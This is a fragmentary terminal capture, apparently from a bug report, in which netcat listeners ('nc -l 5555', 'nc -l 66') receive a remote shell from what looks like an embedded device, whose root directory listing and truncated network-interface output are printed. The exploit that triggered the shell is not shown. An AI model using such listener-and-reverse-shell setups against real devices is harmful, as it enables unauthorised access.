 ➜ ~ nc -l 5555
ls
bin
data
dev
etc
extdisks
lib
mieye
mnt
opt
overlay
proc
readonly
rom
root
sbin
sys
tmp
userdisk
usr
var
www
ether
inet6
nd6 o
media
statu
utun0: flags=
inet6
nd6 o
utun1: flags=
inet6
nd6 o
vmnet1: flags
ether
inet
vmnet8: flags
ether
inet
utun2: flags=
inet6
nd6 o
➜ ~ nc -l 66
➜ ~ nc -l 66
ls